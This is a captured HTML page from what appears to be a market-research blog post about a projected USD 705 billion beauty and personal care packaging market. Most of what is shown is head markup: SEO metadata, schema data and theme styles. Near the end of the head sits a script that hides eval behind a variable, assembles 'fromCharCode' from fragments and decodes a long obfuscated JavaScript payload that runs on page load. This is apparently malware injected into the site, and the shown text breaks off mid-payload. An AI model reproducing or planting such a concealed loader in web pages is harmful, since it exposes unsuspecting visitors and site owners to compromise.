

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/
body_size: 41845
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blueweaveresearchblog.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Beauty and Personal Care Packaging Market</title>
	<meta name="description" content="Global Beauty and Personal Care Packaging Market is projected to grow at a CAGR of 4.9%, earning revenues of around USD 705.3 billion by the end of 2028." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Welcome to Blueweave Research Blog - Latest Market Research Update &amp; Trends" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Beauty and Personal Care Packaging Market" />
		<meta property="og:description" content="Global Beauty and Personal Care Packaging Market is projected to grow at a CAGR of 4.9%, earning revenues of around USD 705.3 billion by the end of 2028." />
		<meta property="og:url" content="https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/" />
		<meta property="article:published_time" content="2022-09-30T09:35:28+00:00" />
		<meta property="article:modified_time" content="2022-09-30T09:35:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Beauty and Personal Care Packaging Market" />
		<meta name="twitter:description" content="Global Beauty and Personal Care Packaging Market is projected to grow at a CAGR of 4.9%, earning revenues of around USD 705.3 billion by the end of 2028." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#blogposting","name":"Beauty and Personal Care Packaging Market","headline":"Beauty and Personal Care Packaging Market to Cross a Staggering USD 705 Billion by 2028","author":{"@id":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/#author"},"publisher":{"@id":"https:\/\/blueweaveresearchblog.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/blueweaveresearchblog.com\/wp-content\/uploads\/2022\/09\/Beauty-and-Personal-Care-Packaging-Market1.jpg","width":571,"height":380,"caption":"Beauty and Personal Care Packaging Market"},"datePublished":"2022-09-30T09:35:28+00:00","dateModified":"2022-09-30T09:35:31+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#webpage"},"isPartOf":{"@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#webpage"},"articleSection":"Consumer Goods"},{"@type":"BreadcrumbList","@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com#listItem","position":1,"name":"Home","item":"https:\/\/blueweaveresearchblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/category\/consumer-goods\/#listItem","name":"Consumer Goods"}},{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/category\/consumer-goods\/#listItem","position":2,"name":"Consumer Goods","item":"https:\/\/blueweaveresearchblog.com\/category\/consumer-goods\/","nextItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#listItem","name":"Beauty and Personal Care Packaging Market to Cross a Staggering USD 705 Billion by 2028"},"previousItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#listItem","position":3,"name":"Beauty and Personal Care Packaging Market to Cross a Staggering USD 705 Billion by 2028","previousItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/category\/consumer-goods\/#listItem","name":"Consumer Goods"}}]},{"@type":"Organization","@id":"https:\/\/blueweaveresearchblog.com\/#organization","name":"Welcome to Blueweave Research Blog","description":"Latest Market Research Update & Trends","url":"https:\/\/blueweaveresearchblog.com\/"},{"@type":"Person","@id":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/#author","url":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ccfc98007e227bfbb3577c9e9de3836d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#webpage","url":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/","name":"Beauty and Personal Care Packaging Market","description":"Global Beauty and Personal Care Packaging Market is projected to grow at a CAGR of 4.9%, earning revenues of around USD 705.3 billion by the end of 2028.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/blueweaveresearchblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#breadcrumblist"},"author":{"@id":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/#author"},"creator":{"@id":"https:\/\/blueweaveresearchblog.com\/author\/laltusinha\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/blueweaveresearchblog.com\/wp-content\/uploads\/2022\/09\/Beauty-and-Personal-Care-Packaging-Market1.jpg","@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#mainImage","width":571,"height":380,"caption":"Beauty and Personal Care Packaging Market"},"primaryImageOfPage":{"@id":"https:\/\/blueweaveresearchblog.com\/2022\/09\/30\/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028\/#mainImage"},"datePublished":"2022-09-30T09:35:28+00:00","dateModified":"2022-09-30T09:35:31+00:00"},{"@type":"WebSite","@id":"https:\/\/blueweaveresearchblog.com\/#website","url":"https:\/\/blueweaveresearchblog.com\/","name":"Welcome to Blueweave Research Blog","description":"Latest Market Research Update & Trends","inLanguage":"en-US","publisher":{"@id":"https:\/\/blueweaveresearchblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__2__-_Copy-removebg-preview.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome to Blueweave Research Blog &raquo; Feed" href="https://blueweaveresearchblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Blueweave Research Blog &raquo; Comments Feed" href="https://blueweaveresearchblog.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blueweaveresearchblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blueweaveresearchblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://blueweaveresearchblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blueweaveresearchblog.com/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blueweaveresearchblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blueweaveresearchblog.com/wp-json/wp/v2/posts/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blueweaveresearchblog.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blueweaveresearchblog.com/?p=646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blueweaveresearchblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblueweaveresearchblog.com%2F2022%2F09%2F30%2Fbeauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blueweaveresearchblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblueweaveresearchblog.com%2F2022%2F09%2F30%2Fbeauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028%2F&#038;format=xml" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,